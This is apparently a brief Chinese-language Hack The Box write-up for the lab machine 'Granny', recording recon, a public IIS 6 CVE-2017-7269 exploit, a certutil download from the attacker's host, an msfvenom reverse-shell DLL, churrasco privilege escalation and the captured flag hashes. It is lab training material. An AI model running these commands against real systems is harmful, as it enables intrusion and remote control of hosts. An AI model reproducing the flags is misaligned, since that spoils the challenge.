Granny (Hack The Box Writeup)
URL : https://app.hackthebox.eu/machines/14 IP : 10.129.2.63 Recon 觀察首頁 IIS 6nmap 掃 port- nmap -A -p80 10.129.2.63 掃目錄- 發現一些奇怪的 dll- http://10.129.2.63/_vti_inf.html FPAuthorScriptUrl="_vti_bin/_vti_aut/author.dll" FPAdminScriptUrl="_vti_bin/_vti_adm/admin.dll" TPScriptUrl="_vti_bin/owssvr.dll" Exploit https://github.com/g0rx/iis6-exploit-2017-CVE-2017-7269nc 收 shell- 確認使用者- systeminfo- 送 windows-exploit-suggester.py- 測 CVE-2015-1701- https://github.com/hfiref0x/CVE-2015-1701 certutil -urlcache -f http://10.10.16.35/Taihou32.exe Taihou32.exe impacket-smbserver meow . copy \\10.10.16.35\meow\Taihou32.exe Taihou32.exe shell 卡住不能用 QQQ 提權 準備 shellmsfvenom -p windows/shell_reverse_tcp LHOST=10.10.16.35 LPORT=7878 -f dll > s.dll rundll32 s.dll``churrasco- churrasco.exe -d “shellx86.exe"nc 收 shell- User flag- 700c5dc163014e22b3e408f8703f67d1Root Flag- aa4beed1c0584445ab463a6747bd06e9 學到ㄌ smb 傳檔案 盡量 webshell QQ